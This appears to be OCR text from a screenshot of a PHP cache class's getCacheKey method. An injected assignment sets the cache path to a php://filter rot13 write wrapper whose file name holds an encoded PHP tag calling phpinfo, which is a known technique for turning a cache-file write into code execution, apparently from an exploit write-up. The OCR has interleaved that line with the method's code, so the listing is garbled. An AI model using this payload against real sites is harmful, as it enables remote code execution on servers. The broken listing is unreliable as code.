 70 protected function getCacheKey($name, $auto = false)
71 {
72 $name = md5($name);
73 if ($this->options['cache_subdir']) {
74 // 使用子目录
75 $name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
76 }
77 if ($this->options['prefix']) {
78 $name = $this->options['prefix'] . DS . $name;
79 }
80 $filename = $this->options['path'] . $name . '.php';
81 $dir = dirname($filename);
$this-
82 >options['path']='php://filter/write=string.ro
83 if ($auto && !is_dir($dir)) {
t13/resource=./<?cuc cucvasb();?>';
84 mkdir($dir, mode: 0755, recursive: true);
85 }
86 return $filename;